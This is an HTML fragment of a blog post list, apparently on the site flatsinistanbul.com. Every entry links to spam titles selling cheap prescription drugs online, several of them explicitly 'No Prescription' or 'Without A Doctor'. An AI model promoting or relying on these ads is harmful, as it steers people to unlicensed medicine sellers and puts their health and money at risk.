            <a itemprop="url" href="https://www.flatsinistanbul.com/finasteride-for-sale-cheap/" title="Finasteride For Sale Cheap">
            Finasteride For Sale Cheap            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-pharmacy-online-overnight-fasigyn-generic-online-order-free-shipping/" title="Cheap Pharmacy Online Overnight. Fasigyn Generic Online Order. Free Shipping">
            Cheap Pharmacy Online Overnight. Fasigyn Generic Online Order. Free Shipping            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/ordering-xenical-120-mg-online-in-canada-pharmacy-medications/" title="Ordering Xenical 120 mg Online In Canada. Pharmacy Medications">
            Ordering Xenical 120 mg Online In Canada. Pharmacy Medications            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/biaxin-discount-price-best-approved-online-pharmacy/" title="Biaxin Discount Price &#8211; Best Approved Online Pharmacy">
            Biaxin Discount Price &#8211; Best Approved Online Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-buy-glucotrol-pills-cheap-cheap-glucotrol-canada/" title="Where To Buy Glucotrol Pills Cheap | cheap Glucotrol Canada">
            Where To Buy Glucotrol Pills Cheap | cheap Glucotrol Canada            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-cialis-oral-jelly-medicine-bonus-free-shipping/" title="Generic Cialis Oral Jelly Medicine * Bonus Free Shipping">
            Generic Cialis Oral Jelly Medicine * Bonus Free Shipping            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-to-get-flagyl-prescription/" title="How To Get Flagyl Prescription">
            How To Get Flagyl Prescription            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/lowest-price-valacyclovir-cheapest-pharmacy-for-valtrex/" title="Lowest Price Valacyclovir &#8211; Cheapest Pharmacy For Valtrex">
            Lowest Price Valacyclovir &#8211; Cheapest Pharmacy For Valtrex            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/omnicef-without-a-doctor-prescription-usa/" title="Omnicef Without A Doctor Prescription Usa">
            Omnicef Without A Doctor Prescription Usa            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-generic-amoxil-500-mg-online-cheap-online-generic-drugs/" title="Cheap Generic Amoxil 500 mg Online | Cheap Online Generic Drugs">
            Cheap Generic Amoxil 500 mg Online | Cheap Online Generic Drugs            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-prednisone-online-prescription-meds-online/" title="Generic Prednisone Online | Prescription Meds Online">
            Generic Prednisone Online | Prescription Meds Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/purchase-lasix-online-flatsinistanbul-com/" title="Purchase Lasix online * flatsinistanbul.com">
            Purchase Lasix online * flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/purchase-tamoxifen-generic-from-canada-online/" title="Purchase Tamoxifen Generic | From Canada Online">
            Purchase Tamoxifen Generic | From Canada Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 22, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-lexapro-where-to-buy-online/" title="Generic Lexapro where to Buy online">
            Generic Lexapro where to Buy online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/lexapro-generic-canada-flatsinistanbul-com/" title="Lexapro Generic Canada * flatsinistanbul.com">
            Lexapro Generic Canada * flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/comprare-zestril-on-line/" title="Comprare Zestril On Line">
            Comprare Zestril On Line            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-order-cialis-super-active-20-mg-brand-pills-cheap/" title="Where To Order Cialis Super Active 20 mg Brand Pills Cheap">
            Where To Order Cialis Super Active 20 mg Brand Pills Cheap            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheap-losartan-generic-online-hot-weekly-specials-www-flatsinistanbul-com/" title="Cheap Losartan Generic Online | Hot Weekly Specials | www.flatsinistanbul.com">
            Cheap Losartan Generic Online | Hot Weekly Specials | www.flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/arcoxia-free-shipping/" title="Arcoxia Free Shipping">
            Arcoxia Free Shipping            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/glyburide-and-metformin-pills-order-where-to-buy-glyburide-and-metformin-online/" title="Glyburide and Metformin Pills Order &#8211; Where To Buy Glyburide and Metformin Online">
            Glyburide and Metformin Pills Order &#8211; Where To Buy Glyburide and Metformin Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/brand-augmentin-for-order-where-i-can-purchase-amoxicillin-clavulanic-acid-no-prescription/" title="Brand Augmentin For Order. Where I Can Purchase Amoxicillin/Clavulanic acid No Prescription">
            Brand Augmentin For Order. Where I Can Purchase Amoxicillin/Clavulanic acid No Prescription            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/hot-weekly-specials-no-prescription-motrin-generic-online/" title="Hot Weekly Specials | No Prescription Motrin Generic Online">
            Hot Weekly Specials | No Prescription Motrin Generic Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cost-of-ventolin-canada-buy-ventolin-generic-online/" title="Cost Of Ventolin Canada | Buy Ventolin Generic Online">
            Cost Of Ventolin Canada | Buy Ventolin Generic Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/diflucan-with-prescription-online-hot-weekly-specials/" title="Diflucan With Prescription Online | Hot Weekly Specials">
            Diflucan With Prescription Online | Hot Weekly Specials            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-can-i-get-sulfamethoxazole-and-trimethoprim-cheap-no-prescription-pharmacy/" title="Where Can I Get Sulfamethoxazole and Trimethoprim Cheap. No Prescription Pharmacy">
            Where Can I Get Sulfamethoxazole and Trimethoprim Cheap. No Prescription Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/purchase-mestinon-brand-pills-worldwide-shipping-1-3-days-24-7-customer-support-service/" title="Purchase Mestinon Brand Pills. Worldwide Shipping (1-3 Days). 24/7 Customer Support Service">
            Purchase Mestinon Brand Pills. Worldwide Shipping (1-3 Days). 24/7 Customer Support Service            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-to-order-aristocort-online-safely-prescription-pharmacy/" title="How To Order Aristocort Online Safely | Prescription Pharmacy">
            How To Order Aristocort Online Safely | Prescription Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-purchase-vardenafil-pills-cheap/" title="Where To Purchase Vardenafil Pills Cheap">
            Where To Purchase Vardenafil Pills Cheap            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-to-buy-clomiphene-online-safely/" title="How To Buy Clomiphene Online Safely">
            How To Buy Clomiphene Online Safely            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/cheapest-place-to-buy-vardenafil-www-flatsinistanbul-com/" title="Cheapest Place To Buy Vardenafil. www.flatsinistanbul.com">
            Cheapest Place To Buy Vardenafil. www.flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/order-clarithromycin-brand-pills-online-worldwide-shipping-3-7-days/" title="Order Clarithromycin Brand Pills Online &#8211; Worldwide Shipping (3-7 Days)">
            Order Clarithromycin Brand Pills Online &#8211; Worldwide Shipping (3-7 Days)            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/sildenafil-citrate-cheap-online-free-delivery/" title="Sildenafil Citrate Cheap Online &#8211; Free Delivery">
            Sildenafil Citrate Cheap Online &#8211; Free Delivery            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/generic-paroxetine-cheapest-price-discounts-and-free-shipping-applied-www-flatsinistanbul-com/" title="Generic Paroxetine Cheapest Price &#8211; Discounts And Free Shipping Applied &#8211; www.flatsinistanbul.com">
            Generic Paroxetine Cheapest Price &#8211; Discounts And Free Shipping Applied &#8211; www.flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-diclofenac-online-legally-we-ship-with-ems-fedex-ups-and-other/" title="Buy Diclofenac Online Legally. We Ship With Ems, Fedex, Ups, And Other">
            Buy Diclofenac Online Legally. We Ship With Ems, Fedex, Ups, And Other            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/ilosone-online-us-pharmacy/" title="Ilosone Online Us Pharmacy">
            Ilosone Online Us Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/orlistat-from-canada-legal-meds-online-pharmacy/" title="Orlistat From Canada Legal. Meds Online Pharmacy">
            Orlistat From Canada Legal. Meds Online Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/dapoxetine-generic-online-purchase/" title="Dapoxetine Generic Online Purchase">
            Dapoxetine Generic Online Purchase            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/where-to-order-linezolid-online-safe-www-flatsinistanbul-com/" title="Where To Order Linezolid Online Safe. www.flatsinistanbul.com">
            Where To Order Linezolid Online Safe. www.flatsinistanbul.com            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/augmentin-online-the-best-lowest-prices-for-all-drugs/" title="Augmentin Online. The Best Lowest Prices For All Drugs">
            Augmentin Online. The Best Lowest Prices For All Drugs            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/synthroid-online-cheap-synthroid-brand-order/" title="Synthroid Online Cheap | Synthroid Brand Order">
            Synthroid Online Cheap | Synthroid Brand Order            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/best-price-zyloprim-online/" title="Best Price Zyloprim Online">
            Best Price Zyloprim Online            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-albuterol-cheap-no-prescription-pharmacy/" title="Buy Albuterol Cheap. No Prescription Pharmacy">
            Buy Albuterol Cheap. No Prescription Pharmacy            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/buy-cheap-metoprolol-where-to-order-lopressor-pills-cheap/" title="Buy Cheap Metoprolol. Where To Order Lopressor Pills Cheap">
            Buy Cheap Metoprolol. Where To Order Lopressor Pills Cheap            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/how-to-get-sildenafil-citrate-without-a-doctor/" title="How To Get Sildenafil Citrate Without A Doctor">
            How To Get Sildenafil Citrate Without A Doctor            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		
		<div class="mkdf-bli-content">
			
<p itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://www.flatsinistanbul.com/motilium-cheap-no-prescription/" title="Motilium Cheap No Prescription">
            Motilium Cheap No Prescription            </a>
    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
